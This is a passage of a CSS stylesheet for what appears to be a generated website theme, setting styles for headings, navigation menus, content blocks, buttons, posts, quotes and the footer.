.art-blockcontent h3

{

   margin: 10px 0 0;

   font-size: 18px;

}



.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 

{

   font-size: 18px;

}



.art-postcontent h4

{

   color: #3B4F63;

   margin: 10px 0 0;

   font-size: 16px;

}



.art-blockcontent h4

{

   margin: 10px 0 0;

   font-size: 16px;

}



.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 

{

   font-size: 16px;

}



.art-postcontent h5

{

   color: #3B4F63;

   margin: 10px 0 0;

   font-size: 14px;

}



.art-blockcontent h5

{

   margin: 10px 0 0;

   font-size: 14px;

}



.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 

{

   font-size: 14px;

}



.art-postcontent h6

{

   color: #56738F;

   margin: 10px 0 0;

   font-size: 13px;

}



.art-blockcontent h6

{

   margin: 10px 0 0;

   font-size: 13px;

}



.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 

{

   font-size: 13px;

}



ul

{

   list-style-type: none;

}



ol

{

   list-style-position: inside;

}



html, body

{

   height:100%;

}



#art-main

{

   position: relative;

   z-index: 0;

   width: 100%;

   min-height: 100%;

   left: 0;

   top: 0;

   cursor:default;

   overflow:hidden;

}



#art-page-background-glare-wrapper {

   position: fixed;

   width:100%;

}



#art-page-background-glare

{

   position: relative;

   top: 0;

   max-width:800px;

   min-width: 1068px;

   height:160px;

   margin: 0 auto;

   background-image: url('../images/page_gl.png');

   background-repeat: no-repeat;

   background-position: center top;

}



body

{

   padding: 0;

   margin:0;

   min-width: 1068px;

   color: #0D1216;

   background-color: #B2C2D1;

   background-image: url('../images/Bottom_texture.jpg');

   background-repeat: repeat;

   background-attachment: fixed;

   background-position: top left;

}



.cleared

{

   display:block;

   clear: both;

   float: none;

   margin: 0;

   padding: 0;

   border: none;

   font-size: 0;

   height:0;

   overflow:hidden;

}



.reset-box

{

   overflow:hidden;

   display:table;

}



form

{

   padding: 0 !important;

   margin: 0 !important;

}



table.position

{

   position: relative;

   width: 100%;

   table-layout: fixed;

}



/* Start Box */

.art-box, .art-box-body {

   margin:0 auto;

   position:relative;

}

.art-box:before, .art-box:after, .art-box-body:before, .art-box-body:after {

   position:absolute;

   top:0;

   bottom:0;

   content:' ';

   background-repeat: no-repeat;

   line-height:0;

}

.art-box:before,.art-box-body:before{

   left:0;

}

.art-box:after,.art-box-body:after{

   right:0;

}

.art-box:before {

   overflow:hidden;

   background-position: bottom left;

   direction: ltr;

   z-index:-3;

}

.art-box:after {

   background-position: bottom right;

   z-index:-3;

}

.art-box-body:before, .art-box-body:after {

   background-repeat:repeat-y;

}

.art-box-body:before {

   background-position: top left;

   z-index:-3;

}

.art-box-body:after {

   background-position: top right;

   z-index:-3;

}



.art-box .art-box:before, .art-box .art-box:after, .art-box-body .art-box-body:before, .art-box-body .art-box-body:after {

   z-index:-2;

}

.art-box .art-box .art-box:before, .art-box .art-box .art-box:after, .art-box-body .art-box-body .art-box-body:before, .art-box-body .art-box-body .art-box-body:after {

   z-index:-1;

}

/* End Box */



/* Start Bar */

.art-bar {

   position:relative;

}

.art-bar:before, .art-bar:after {

   position:absolute;

   top:0;

   bottom:0;

   content:' ';

   background-repeat:repeat;

   z-index:-1;

}

.art-bar:before {

   left:0;

   background-position: top left;

}

.art-bar:after {

   right:0;

   background-position: top right;

}

/* End Bar */



li h1, .art-postcontent li h1, .art-blockcontent-body li h1 

{

   margin:1px;

} 

li h2, .art-postcontent li h2, .art-blockcontent-body li h2 

{

   margin:1px;

} 

li h3, .art-postcontent li h3, .art-blockcontent-body li h3 

{

   margin:1px;

} 

li h4, .art-postcontent li h4, .art-blockcontent-body li h4 

{

   margin:1px;

} 

li h5, .art-postcontent li h5, .art-blockcontent-body li h5 

{

   margin:1px;

} 

li h6, .art-postcontent li h6, .art-blockcontent-body li h6 

{

   margin:1px;

} 

li p, .art-postcontent li p, .art-blockcontent-body li p 

{

   margin:1px;

} 

/* end Page */



/* begin Box, Sheet */

.art-sheet

{

   max-width:1068px;

   margin-top: -3px;

   margin-bottom: 0;

   cursor:auto;

   width: 1068px;

}

.art-sheet-body 

{

   padding:5px;

   min-width:22px;

   min-height:22px;

   padding-top:5px;

   padding-bottom:0;

}

.art-sheet:before, .art-sheet:after 

{

   content: url('../images/sheet_t.png');

   font-size: 0;

   background-image: url('../images/sheet_b.png');

}

.art-sheet:after{

   clip:rect(auto, auto, auto, 1052px);

}

.art-sheet:before,.art-sheet-body:before{

   right:16px;

}

.art-sheet-body:after{

   width: 16px;

   top:16px;

   bottom:16px;

   background-image:url('../images/sheet.png');

}

.art-sheet-body:before{

   top:16px;

   bottom:16px;

   background-image:url('../images/sheet.png');

}



/* end Box, Sheet */



/* begin Header */

div.art-header

{

   margin: 0 auto;

   position: relative;

   width:100%;

   height: 100px;

   margin-top: 0;

   margin-bottom: 0;

}



.art-header:before

{

   position: absolute;

   display:block;

   content:' ';

   z-index:-2;

   top: 0;

   width:100%;

   height: 100px;

   background-image: url('../images/header.png');

   background-repeat: no-repeat;

   background-position:top center;

}



.art-header:after

{

   position: absolute;

   z-index:-1;

   display:block;

   content:' ';

   top: 0;

   left:3px;

   right:3px;

   height: 100px;

   background-image: url('../images/header.jpg');

   background-repeat: no-repeat;

   background-position: center center;

}

/* end Header */



/* begin Logo */

div.art-logo

{

   display: block;

   position: absolute;

   top: 20px;

   left: 0;

   margin-left: 0;

}



/* end Logo */



/* begin Menu */

/* menu structure */



ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 

{

   outline: none;

   position: relative;

   z-index: 11;

}



ul.art-hmenu, ul.art-hmenu ul

{

   display: block;

   margin: 0;

   padding: 0;

   border: 0;

   list-style-type: none;

}



ul.art-hmenu li

{

   margin: 0;

   padding: 0;

   border: 0;

   display: block;

   float: left;

   position: relative;

   z-index: 5;

   background: none;

}



ul.art-hmenu li:hover{

   z-index: 10000;

   white-space: normal;

}

ul.art-hmenu li li{

   float: none;

   width: auto;

}

ul.art-hmenu li:hover>ul {

   visibility: visible;

   top: 100%;

}

ul.art-hmenu li li:hover>ul {

   top: 0;

   left: 100%;

}

ul.art-hmenu:after, ul.art-hmenu ul:after

{

   content: ".";

   height: 0;

   display: block;

   visibility: hidden;

   overflow: hidden;

   clear: both;

}

ul.art-hmenu, ul.art-hmenu ul {

   min-height: 0;

}



ul.art-hmenu ul

{

   visibility: hidden;

   position: absolute;

   z-index: 10;

   left: 0;

   top: 0;

   background-image: url('../images/spacer.gif');

   padding: 10px 30px 30px 30px;

   margin: -10px 0 0 -30px;

}



ul.art-hmenu ul.art-hmenu-left-to-right {

   right: auto;

   left: 0;

   margin: -10px 0 0 -30px;

}

ul.art-hmenu ul.art-hmenu-right-to-left {

   left: auto;

   right: 0;

   margin: -10px -30px 0 0;

}



ul.art-hmenu ul ul

{

   padding: 30px 30px 30px 10px;

   margin: -30px 0 0 -10px;

}



ul.art-hmenu ul ul.art-hmenu-left-to-right

{

   right: auto;

   left: 0;

   padding: 30px 30px 30px 10px;

   margin: -30px 0 0 -10px;

}



ul.art-hmenu ul ul.art-hmenu-right-to-left

{

   left: auto;

   right: 0;

   padding: 30px 10px 30px 30px;

   margin: -30px -10px 0 0;

}



ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {

   right: auto;

   left: 100%;

}

ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {

   left: auto;

   right: 100%;

}



ul.art-hmenu{

   position:relative;

   padding: 2px 3px 0 3px;

   float: left;

}



/* end menu structure */



/* menu bar */



.art-nav

{

   margin:0 auto;

   min-height: 32px;

   z-index: 100;

   margin-top: 0;

   margin-bottom: 0;

}



.art-nav:before, .art-nav:after{

   background-image: url('../images/nav.png');

}

.art-nav:before{

   right: 3px;

}

.art-nav:after{

   width: 3px;

}

/* end menu bar */

.art-nav-outer{

   position:absolute;

   width:100%;

}



.art-hmenu-extra1

{

   position: relative;

   display: block;

   float: left;

   width: auto;

   height: 32px;

   background-position: center;

}



.art-hmenu-extra2

{

   position: relative;

   display: block;

   float: right;

   width: auto;

   height: 32px;

   background-position: center;

}



.art-hmenu

{

   float: left;

}



/* images in menu items */

ul.art-hmenu img.art-menu-image, ul.art-hmenu img.art-menu-image-left

{

   vertical-align: middle;

   margin-right: 5px;

}



ul.art-hmenu img.art-menu-image-right

{

   vertical-align: middle;

   margin-left: 5px;

}

/* end Menu */



/* begin MenuItem */

ul.art-hmenu>li>a

{

   position: relative;

   display: block;

   height: 30px;

   cursor: pointer;

   text-decoration: none;

   color: #F2F5F7;

   padding: 0 15px;

   line-height: 30px;

   text-align: center;

}



ul.art-hmenu>li>a:before, ul.art-hmenu>li>a:after

{

   position: absolute;

   display: block;

   content:' ';

   top: 0;

   bottom:0;

   z-index: -1;

   background-image: url('../images/menuitem.png');

}



ul.art-hmenu>li>a:before

{

   left: 0;

   right: 3px;

   background-position: top left;

}



ul.art-hmenu>li>a:after

{

   width: 3px;

   right: 0;

   background-position: top right;

}



.art-hmenu a, .art-hmenu a:link, .art-hmenu a:visited, .art-hmenu a:hover

{

   text-align: left;

   text-decoration: none;

}



ul.art-hmenu>li>a.active:before {

   background-position: bottom left;

} 

ul.art-hmenu>li>a.active:after {

   background-position: bottom right;

}

ul.art-hmenu>li>a.active {

   color: #214659;

}



ul.art-hmenu>li>a:hover:before, ul.art-hmenu>li:hover>a:before {

   background-position: center left;

}

ul.art-hmenu>li>a:hover:after, ul.art-hmenu>li:hover>a:after {

   background-position: center right;

}

ul.art-hmenu>li>a:hover, ul.art-hmenu>li:hover>a{

   color: #214659;

}



.art-hmenu a:hover.separator-without-submenu 

{

   cursor: default;

}



.art-hmenu a:hover.separator-without-submenu .t

{

   color: #F2F5F7;

}



.art-hmenu li:hover a.separator-without-submenu .t

{

   color: #F2F5F7;

}



a:hover.separator-without-submenu .r, a:hover.separator-without-submenu .l 

{

   top: 0 !important;

}

/* end MenuItem */



/* begin MenuSeparator */



ul.art-hmenu>li {

   margin-left:3px;

}

ul.art-hmenu>li:first-child {

   margin-left:0;

}



/* end MenuSeparator */



/* begin MenuSubItem */

.art-hmenu ul a

{

   display: block;

   white-space: nowrap;

   height: 24px;

   background-image: url('../images/subitem.png');

   background-position: left top;

   background-repeat: repeat-x;

   border-width: 0;

   border-style: solid;

   min-width: 7em;

   text-align: left;

   text-decoration: none;

   line-height: 24px;

   color: #214659;

   margin:0;

   padding: 0 8px;

}



.art-hmenu ul>li:first-child>a

{

   border-top-width: 0;

}



.art-hmenu ul a:link, .art-hmenu ul a:visited, .art-hmenu ul a:hover, .art-hmenu ul a:active

{

   text-align: left;

   text-decoration: none;

   line-height: 24px;

   color: #214659;

   margin:0;

   padding: 0 8px;

}



.art-hmenu ul li a:hover

{

   color: #F9FAFB;

   background-position: left bottom;

   border-top-width: 0 !important;

}



.art-hmenu ul li:hover>a

{

   color: #F9FAFB;

   background-position: left bottom;

   border-top-width: 0 !important;

}



/* end MenuSubItem */



/* begin Layout */

.art-layout-wrapper

{

   position:relative;

   margin:0 auto 0 auto;

}



.art-content-layout

{

   display: table;

   width:100%;

   table-layout: fixed;

   border-collapse: collapse;

}



.art-content-layout-row {

   display: table-row;

}



.art-layout-cell

{

   display: table-cell;

   vertical-align: top;

}

/* end Layout */



/* begin Box, Block, VMenuBlock */

.art-vmenublock

{

   max-width:1058px;

   margin: 10px;

}

.art-vmenublock-body 

{

   padding:0;

}



/* end Box, Block, VMenuBlock */



/* begin BlockHeader, VMenuBlockHeader */

.art-vmenublockheader {

   margin-bottom: 0;

   min-height: 26px;

   line-height:26px;

}



.art-vmenublockheader .t

{

   min-height: 26px;

   line-height:26px;

   color: #6382A1;

   font-size: 14px;

   margin:0;

   padding: 0 5px 0 5px;

   white-space: nowrap;

}



.art-vmenublockheader .t a,

.art-vmenublockheader .t a:link,

.art-vmenublockheader .t a:visited, 

.art-vmenublockheader .t a:hover

{

   color: #6382A1;

   font-size: 14px;

}



/* end BlockHeader, VMenuBlockHeader */



/* begin Box, Box, VMenuBlockContent */

.art-vmenublockcontent

{

   max-width:1058px;

}

.art-vmenublockcontent-body 

{

   padding:0;

}



/* end Box, Box, VMenuBlockContent */



/* begin VMenu */

ul.art-vmenu, ul.art-vmenu ul

{

   list-style: none;

   display: block;

}



ul.art-vmenu, ul.art-vmenu li

{

   display: block;

   margin: 0;

   padding: 0;

   width: auto;

   line-height: 0;

}



ul.art-vmenu

{

   margin-top: 0;

   margin-bottom: 0;

}



ul.art-vmenu ul

{

   display: none;

   margin: 0;

   padding: 0;

   position:relative;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu ul.active

{

   display: block;

}



/* images in menu items */

ul.art-vmenu img.art-menu-image, ul.art-vmenu img.art-menu-image-left

{

   vertical-align: middle;

   margin-right: 5px;

}



ul.art-vmenu img.art-menu-image-right

{

   vertical-align: middle;

   margin-left: 5px;

}

/* end VMenu */



/* begin VMenuItem */

ul.art-vmenu a 

{

   display: block;

   cursor: pointer;

   z-index:0;

   text-decoration: none;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 14px;

   margin-left:0;

   margin-right:0;

   position:relative;

}



ul.art-vmenu li{

   position:relative;

}



ul.art-vmenu>li>a 

{

   color: #214659;

   padding: 0 11px 0 11px;

   height: 30px;

   line-height: 30px;

   white-space: nowrap;

}



ul.art-vmenu>li>a.active {

   color: #214659;

   text-shadow: 0.5px -0.5px #666, -0.5px 0.5px #FFF;

}

ul.art-vmenu a:hover, ul.art-vmenu a.active:hover {

   color: #22485D;

   text-shadow: 0.5px -0.5px #666, -0.5px 0.5px #FFF;

}



ul.art-vmenu>li>a:before, ul.art-vmenu>li>a:after 

{

   position: absolute;

   display: block;

   content: ' ';

   z-index:-1;

   background-image: url('../images/vmenuitem.png');

   top:0;

   height:30px;

}



ul.art-vmenu>li>a:before{

   left: 0;

   right: 4px;

   background-position: top left;

}

ul.art-vmenu>li>a:after{

   width: 4px;

   right: 0;

   background-position: top right;

}

ul.art-vmenu>li>a.active:before {

   background-position: bottom left;

}

ul.art-vmenu>li>a.active:after {

   background-position: bottom right;

}

ul.art-vmenu>li>a:hover {

   background-color: transparent;

}

ul.art-vmenu>li>a:hover:before  {

   background-position: center left;

}

ul.art-vmenu>li>a:hover:after {

   background-position: center right;

}



ul.art-vmenu>li{

   margin-top:0;

}

ul.art-vmenu>li>ul{

   margin-top:0;

   padding-bottom: 0;

}

ul.art-vmenu>li:first-child{

   margin-top:0;

}



/* end VMenuItem */



/* begin VMenuSubItem */

ul.art-vmenu ul li{

   margin: 0;

   padding: 0;

}

ul.art-vmenu li li, ul.art-vmenu li li a {

   position:relative;

}



ul.art-vmenu ul a

{

   display: block;

   position:relative;

   white-space: nowrap;

   height: 24px;

   overflow: visible;

   background-image: url('../images/vsubitem.png');

   background-repeat: repeat-x;

   background-position: top left;

   padding:0;

   padding-left:15px;

   padding-right:15px;

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu ul a.active{

   background-position: bottom left;

}

ul.art-vmenu ul a:hover{

   background-position: center left;

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}

ul.art-vmenu ul li li a:hover, ul.art-vmenu ul li li a:hover.active{

   background-position: left center;

}



ul.art-vmenu ul a:link, ul.art-vmenu ul a:visited, ul.art-vmenu ul a:active

{

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu>li>ul>li:first-child{

   padding-top: 0;

   margin-top:0;

}

 

ul.art-vmenu li li{

   position:relative;

   margin-top:0;

}



ul.art-vmenu ul ul a{

   padding-left:30px;

}

ul.art-vmenu ul ul ul a{

   padding-left:45px;

}

ul.art-vmenu ul ul ul ul a{

   padding-left:60px;

}

ul.art-vmenu ul ul ul ul ul a{

   padding-left:75px;

}



ul.art-vmenu ul li a.active {

   color: #214659;

}

ul.art-vmenu ul li a:hover, ul.art-vmenu ul li a:hover.active {

   color: #214659;

}



/* end VMenuSubItem */



/* begin Box, Block */

.art-block

{

   max-width:1058px;

   margin: 10px;

}

.art-block-body 

{

   padding:0;

}



div.art-block img

{

   /* WARNING do NOT collapse this to 'border' - inheritance! */

  border-width: 0;

   margin: 0;

}



/* end Box, Block */



/* begin BlockHeader */

.art-blockheader {

   margin-bottom: 0;

   min-height: 26px;

   line-height:26px;

}

.art-blockheader:before, .art-blockheader:after{

   background-image: url('../images/blockheader.png');

}

.art-blockheader:before{

   right: 4px;

}

.art-blockheader:after{

   width: 4px;

}



.art-blockheader .t

{

   min-height: 26px;

   line-height:26px;

   color: #FCFCFD;

   font-size: 14px;

   margin:0;

   padding: 0 6px 0 6px;

   white-space: nowrap;

   text-shadow: 0px -1px #363636;

}



.art-blockheader .t a,

.art-blockheader .t a:link,

.art-blockheader .t a:visited, 

.art-blockheader .t a:hover

{

   color: #FCFCFD;

   font-size: 14px;

}



/* end BlockHeader */



/* begin Box, BlockContent */

.art-blockcontent

{

   max-width:1058px;

}

.art-blockcontent-body 

{

   padding:6px;

   color: #2A3846;

   font-family: Arial, Helvetica, Sans-Serif;

   font-size: 12px;

}

.art-blockcontent:before, .art-blockcontent:after 

{

   content: url('../images/blockcontent_t.png');

   font-size: 0;

   background-image: url('../images/blockcontent_b.png');

}

.art-blockcontent:after{

   clip:rect(auto, auto, auto, 1054px);

}

.art-blockcontent:before,.art-blockcontent-body:before{

   right:4px;

}

.art-blockcontent-body:after{

   width: 4px;

   top:4px;

   bottom:4px;

   background-image:url('../images/blockcontent.png');

}

.art-blockcontent-body:before{

   top:4px;

   bottom:4px;

   background-image:url('../images/blockcontent.png');

}

.art-blockcontent-body table,

.art-blockcontent-body li, 

.art-blockcontent-body a,

.art-blockcontent-body a:link,

.art-blockcontent-body a:visited,

.art-blockcontent-body a:hover

{

   color: #2A3846;

   font-family: Arial, Helvetica, Sans-Serif;

   font-size: 12px;

}



.art-blockcontent-body p

{

   margin: 12px 0;

}



.art-blockcontent-body a, .art-blockcontent-body a:link

{

   color: #2C5C77;

   text-decoration: underline;

}



.art-blockcontent-body a:visited, .art-blockcontent-body a.visited

{

   color: #6C8AA7;

   text-decoration: none;

}



.art-blockcontent-body a:hover, .art-blockcontent-body a.hover

{

   color: #3B7BA0;

   text-decoration: none;

}



.art-blockcontent-body ul li

{

   font-size: 13px;

   line-height: 125%;

   color: #394D60;

   margin: 5px 0 0 10px;

   padding: 0 0 0 14px;

   background-image: url('../images/blockcontentbullets.png');

   background-repeat: no-repeat;

   background-position: top left;

}

/* end Box, BlockContent */



/* begin Button */

span.art-button-wrapper>a.art-button,

span.art-button-wrapper>a.art-button:link,

span.art-button-wrapper>input.art-button,

span.art-button-wrapper>button.art-button

{

   text-decoration: none;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 12px;

   position:relative;

   top:0;

   display: inline-block;

   vertical-align: middle;

   white-space: nowrap;

   text-align: center;

   color: #FFFCFA !important;

   width: auto;

   outline: none;

   border: none;

   background: none;

   line-height: 27px;

   height: 27px;

   margin: 0 !important;

   padding: 0 11px !important;

   overflow: visible;

   cursor: pointer;

   text-indent: 0;

}



.art-button img, span.art-button-wrapper img

{

   margin: 0;

   vertical-align: middle;

}



span.art-button-wrapper

{

   vertical-align: middle;

   display: inline-block;

   position: relative;

   height: 27px;

   overflow: hidden;

   white-space: nowrap;

   text-indent: 0;

   width: auto;

   max-width:1058px;

   margin: 0;

   padding: 0;

   z-index: 0;

}



.firefox2 span.art-button-wrapper

{

   display: block;

   float: left;

}



input, select, textarea

{

   vertical-align: middle;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 12px;

}



div.art-block select 

{

   width:96%;

}



span.art-button-wrapper.hover>.art-button, span.art-button-wrapper.hover>a.art-button:link

{

   color: #214659 !important;

   text-decoration: none !important;

}



span.art-button-wrapper.active>.art-button, span.art-button-wrapper.active>a.art-button:link

{

   color: #FFFFFF !important;

}



span.art-button-wrapper>span.art-button-l, span.art-button-wrapper>span.art-button-r

{

   display: block;

   position: absolute;

   top: 0;

   bottom: 0;

   margin: 0;

   padding: 0;

   background-image: url('../images/button.png');

   background-repeat: no-repeat;

}



span.art-button-wrapper>span.art-button-l

{

   left: 0;

   right: 10px;

   background-position: top left;

}



span.art-button-wrapper>span.art-button-r

{

   width: 10px;

   right: 0;

   background-position: top right;

}



span.art-button-wrapper.hover>span.art-button-l

{

   background-position: center left;

}



span.art-button-wrapper.hover>span.art-button-r

{

   background-position: center right;

}



span.art-button-wrapper.active>span.art-button-l

{

   background-position: bottom left;

}



span.art-button-wrapper.active>span.art-button-r

{

   background-position: bottom right;

}



span.art-button-wrapper input

{

   float: none !important;

}

/* end Button */



/* begin Box, Post */

.art-post

{

   max-width:1058px;

   margin: 0;

}

.art-post-body 

{

   padding:11px;

}

.art-post:before, .art-post:after 

{

   content: url('../images/post_t.png');

   font-size: 0;

   background-image: url('../images/post_b.png');

}

.art-post:after{

   clip:rect(auto, auto, auto, 1054px);

}

.art-post:before,.art-post-body:before{

   right:4px;

}

.art-post-body:after{

   width: 4px;

   top:4px;

   bottom:4px;

   background-image:url('../images/post.png');

}

.art-post-body:before{

   top:4px;

   bottom:4px;

   background-image:url('../images/post.png');

}



a img

{

   border: 0;

}



.art-article img, img.art-article, .art-block img, .art-footer img

{

   border-color: #B2C2D1;

   border-style: solid;

   border-width: 0;

   margin: 7px 7px 7px 7px;

}



.art-metadata-icons img

{

   border: none;

   vertical-align: middle;

   margin: 2px;

}



.art-article table, table.art-article

{

   border-collapse: collapse;

   margin: 1px;

}



.art-post .art-content-layout-br

{

   height: 0;

}



.art-article th, .art-article td

{

   padding: 2px;

   border: solid 1px #8099B3;

   vertical-align: top;

   text-align: left;

}



.art-article th

{

   text-align: center;

   vertical-align: middle;

   padding: 7px;

}



pre

{

   overflow: auto;

   padding: 0.1em;

}



.art-article

{

   border-collapse: separate;

}/* end Box, Post */



/* begin PostHeaderIcon */

.art-postheader

{

   color: #204256;

   margin: 5px 0;

   line-height: 1em;

   font-size: 20px;

   /*text-shadow: #63a0c5 0.5px -0.5px 0px;*/

}



.art-postheader a, 

.art-postheader a:link, 

.art-postheader a:visited,

.art-postheader a.visited,

.art-postheader a:hover,

.art-postheader a.hovered

{

   font-size: 20px;

}



.art-postheader a, .art-postheader a:link

{

   text-align: left;

   text-decoration: none;

   color: #275068;

}



.art-postheader a:visited, .art-postheader a.visited

{

   color: #5C7A99;

}



.art-postheader a:hover,  .art-postheader a.hovered

{

   color: #3E81A8;

}



/* end PostHeaderIcon */



/* begin PostMetadata, PostMetadataHeader */

.art-postmetadataheader

{

   position:relative;

   z-index:1;

   padding: 1px;

   background-image: url('../images/postmetadataheader_bg.png');

}

/* end PostMetadata, PostMetadataHeader */



/* begin PostIcons, PostHeaderIcons */

.art-postheadericons,

.art-postheadericons a,

.art-postheadericons a:link,

.art-postheadericons a:visited,

.art-postheadericons a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   color: #394D60;

}



.art-postheadericons

{

   padding: 1px;

}



.art-postheadericons a, .art-postheadericons a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postheadericons a:visited, .art-postheadericons a.visited

{

   font-style: italic;

   font-weight: normal;

   color: #2D5E7B;

}



.art-postheadericons a:hover, .art-postheadericons a.hover

{

   font-style: italic;

   font-weight: normal;

   text-decoration: underline;

   color: #3D7EA4;

}



/* end PostIcons, PostHeaderIcons */



/* begin PostIcon, PostDateIcon */

span.art-postdateicon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postdateicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostDateIcon */



/* begin PostIcon, PostAuthorIcon */

span.art-postauthoricon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postauthoricon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostAuthorIcon */



/* begin PostIcon, PostPdfIcon */

span.art-postpdficon

{

   background:url('../images/postpdficon.png') no-repeat left 0.5em;

   padding-top:8px;

   margin-top:-8px;

   padding-left:22px;

   min-height:16px;

   display:inline-block;

   line-height: 1em;

}



span.art-postpdficon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostPdfIcon */



/* begin PostIcon, PostPrintIcon */

span.art-postprinticon

{

   background:url('../images/postprinticon.png') no-repeat left 0.5em;

   padding-top:6px;

   margin-top:-6px;

   padding-left:21px;

   min-height:13px;

   display:inline-block;

   line-height: 1em;

}



span.art-postprinticon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostPrintIcon */



/* begin PostIcon, PostEmailIcon */

span.art-postemailicon

{

   background:url('../images/postemailicon.png') no-repeat left 0.5em;

   padding-top:8px;

   margin-top:-8px;

   padding-left:22px;

   min-height:16px;

   display:inline-block;

   line-height: 1em;

}



span.art-postemailicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostEmailIcon */



/* begin PostIcon, PostEditIcon */

span.art-postediticon

{

   background:url('../images/postediticon.png') no-repeat left 0.5em;

   padding-top:7px;

   margin-top:-7px;

   padding-left:20px;

   min-height:14px;

   display:inline-block;

   line-height: 1em;

}



span.art-postediticon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostEditIcon */



/* begin PostBullets */

.art-postcontent ol, .art-postcontent ul

{

   margin: 1em 0 1em 2em;

   padding: 0;

}



.art-postcontent li

{

   font-size: 13px;

   color: #2C3B49;

   margin: 3px 0 0 -15px;

   padding: 0 0 0 13px;

}



.art-postcontent li ol, .art-post li ul

{

   margin: 0.5em 0 0.5em 2em;

   padding: 0;

}



.art-postcontent ol>li

{

   background: none;

   padding-left: 0;

   /* overrides overflow for "ul li" and sets the default value */

  overflow: visible;

}



.art-postcontent ul>li

{

   /*background-image: url('../images/postbullets.png');*/

   background-repeat: no-repeat;

   background-position: top left;

   padding-left: 5px;

   /* makes "ul li" not to align behind the image if they are in the same line */

  overflow-x: visible;

   overflow-y: hidden;

}



/* end PostBullets */



/* begin PostQuote */

blockquote,

blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer blockquote a,

blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer blockquote a:link,

blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer blockquote a:visited,

blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer blockquote a:hover

{

   color: #1E0A01;

   font-style: italic;

   font-weight: normal;

   text-align: left;

}



/* Override native 'p' margins*/

blockquote p,

.art-postcontent blockquote p,

.art-blockcontent blockquote p,

.art-footer blockquote p

{

   margin: 0;

   margin: 5px 0;

}



blockquote

{

   margin: 10px;

   padding: 10px;

   background-color: #D6DEE6;

   margin-left: 50px;

   padding-left: 38px;

   background-image: url('../images/postquote.png');

   background-position: left top;

   background-repeat: no-repeat;

   /* makes block not to align behind the image if they are in the same line */

  overflow: auto;

   clear:both;

}



/* end PostQuote */



/* begin PostIcons, PostFooterIcons */

.art-postfootericons,

.art-postfootericons a,

.art-postfootericons a:link,

.art-postfootericons a:visited,

.art-postfootericons a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   color: #3B4F63;

}



.art-postfootericons

{

   padding: 1px;

}



.art-postfootericons a, .art-postfootericons a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postfootericons a:visited, .art-postfootericons a.visited

{

   color: #2D5E7B;

}



.art-postfootericons a:hover, .art-postfootericons a.hover

{

   color: #3E81A8;

}



/* end PostIcons, PostFooterIcons */



/* begin PostIcon, PostCategoryIcon */

span.art-postcategoryicon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postcategoryicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostCategoryIcon */



/* begin Footer */

.art-footer

{

   position: relative;

   margin-top:0;

   margin-bottom:0;

   width: 100%;

}



.art-footer-body

{

   position:relative;

   padding: 5px;

   color: #131A20;

   font-size: 11px;

}



.art-footer-body ul li

{

   color: #263340;

   padding: 0 0 0 13px;

   background-image: url('../images/footerbullets.png');

   background-repeat: no-repeat;

   background-position: top left;

}



.art-footer-body:before

{

   position: absolute;

   content:' ';

   z-index:-2;

   left:0;

   right:0;

   top:0;

   bottom:50px;

   background-image: url('../images/footer.png');

   background-position:bottom left;

}



.art-footer:before, .art-footer:after 

{

   position: absolute;

   content:' ';

   z-index:-2;

   bottom:0;

   height:50px;

   background-image: url('../images/footer_b.png');

}



.art-footer:before

{

   left:0;

   right:0;

   background-position: bottom left;

}



.art-footer:after

{

   right:0;

   width:0;

   background-position: bottom right;

}



.art-footer-body .art-rss-tag-icon

{

   position: absolute;

   left:   6px;

